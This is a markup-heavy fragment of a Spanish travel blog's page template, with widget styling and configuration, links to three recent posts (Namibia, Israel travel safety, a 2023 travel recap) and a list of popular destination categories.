<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_19 .td-block-title>*,.td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_19 .td-subcat-item a:hover,.td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_19 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_19 .td_quote_on_blocks,.td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_19 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_19 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_19 .td-read-more a,.td-theme-wrap .tdi_19 .td-weather-information:before,.td-theme-wrap .tdi_19 .td-weather-week:before,.td-theme-wrap .tdi_19 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,.td-theme-wrap .tdi_19 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-bottom:20px!important}}</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_19 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{font-size:18px!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_19 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-11108","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "373";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "125";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_22 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_22 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_25 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_25 .td-cat-name{color:#ffffff}.tdi_25 .td-cat-no{color:#ffffff}.tdi_25 li:hover .td-cat-name{color:#4db2ec}.tdi_25 li:hover .td-cat-no{color:#4db2ec}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_31  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:44px!important}}@media (max-width:767px){.tdi_36{margin-top:0px!important}}</style>
